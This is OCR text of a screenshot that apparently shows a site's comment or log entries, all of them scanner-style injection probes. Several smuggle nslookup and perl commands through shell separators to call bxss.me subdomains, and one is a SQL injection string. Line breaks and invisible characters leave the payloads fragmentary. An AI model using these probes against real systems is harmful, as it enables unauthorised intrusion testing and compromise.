
"gethostbyname('hitaolfwaalhc76495.​bxss.​me
')")`
2026-06-08 17:03:52 - wUmrLVWz
|(nslookup
hitbzlpstspfpa3eac.​bxss.​me||perl
-e
"gethostbyname('hitbzlpstspfpa3eac.​bxss.​me
')")
2026-06-08 17:03:50 - wUmrLVWz
&(nslookup
hithjnwmzafwe1ff95.​bxss.​me||perl
-e
"gethostbyname('hithjnwmzafwe1ff95.​bxss.​
me
')")&'"`0&(nslookup
hithjnwmzafwe1ff95.​bxss.​
me||perl
-e
"gethostbyname('hithjnwmzafwe1ff95.​
bxss.​me
')")&`'
2026-06-08 17:03:49 - wUmrLVWz
-1' OR 3*2<(0+5+779-779) --
2026-06-08 17:03:49 - wUmrLVWz